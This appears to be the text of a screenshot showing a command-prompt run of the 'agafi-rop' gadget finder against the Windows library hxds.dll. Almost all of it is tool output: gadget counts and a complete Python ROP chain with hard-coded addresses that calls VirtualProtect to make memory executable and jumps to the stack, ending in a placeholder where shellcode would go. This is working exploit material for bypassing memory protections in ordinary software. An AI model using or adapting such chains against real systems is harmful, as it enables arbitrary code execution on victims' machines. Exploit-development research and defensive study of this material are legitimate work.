 C:\Windows\system32\cmd.exe
D:\bcc32>type settings.txt
invalid_chars = 0x00
D:\bcc32>agafi-rop -rf hxds.dll settings.txt
[x] Starting process
[x] Module name: hxds.dll
[x] Module base = 51bd0000
[x] WRITABLE SECTION = 51c5b000 - 51c60270
[x] IAT.VirtualProtect = 51bd1158
[x] NOT-NEG/RET gadgets found: 11
[x] PUSHAD/RET gadgets found: 17
[x] REG32=REG32/RET gadgets found: 2382
[x] POP REG/RET gadgets found: 8333
[x] REG=[MEM]/RET gadgets found: 84
[x] JMP ESPs gadgets found: 47
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
rop_chain  = ""
rop_chain += struct.pack ("I",0x51bec8b6) # "pop eax/ret"
rop_chain += struct.pack ("I",0x51bd1158) # IAT.VirtualProtect ADDRESS
rop_chain += struct.pack ("I",0x51c055ac) # "mov eax,[eax+0x00]/ret"
rop_chain += struct.pack ("I",0x51c39648) # "xchg esi,eax/ret"
rop_chain += struct.pack ("I",0x51bd1a30) # "pop ebp/ret"
rop_chain += struct.pack ("I",0x51bd1a30) # "ADD ESP,4/RET"
rop_chain += struct.pack ("I",0x51bec8b6) # "pop eax/ret"
rop_chain += struct.pack ("I",0xfffffffc) # REGION SIZE
rop_chain += struct.pack ("I",0x51c1df88) # "not eax/ret"
rop_chain += struct.pack ("I",0x51bd5737) # "xchg ebx,eax/ret"
rop_chain += struct.pack ("I",0x51bec8b6) # "pop eax/ret"
rop_chain += struct.pack ("I",0xffffffc0) # PROTECTION
rop_chain += struct.pack ("I",0x51c1df88) # "not eax/ret"
rop_chain += struct.pack ("I",0x51c08b65) # "xchg edx,eax/ret"
rop_chain += struct.pack ("I",0x51bd2731) # "pop ecx/ret"
rop_chain += struct.pack ("I",0x51c6026c) # WRITABLE ADDRESS
rop_chain += struct.pack ("I",0x51bd1aae) # "pop edi/ret"
rop_chain += struct.pack ("I",0x51c0a4ed) # "RET NOP"
rop_chain += struct.pack ("I",0x51c0a4ec) # "pushad/ret"
rop_chain += struct.pack ("I",0x51c4a9f3) # "jmp esp"
rop_chain += struct.pack ("I",0xcccccccc) # SHELLCODE ...
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
D:\bcc32>_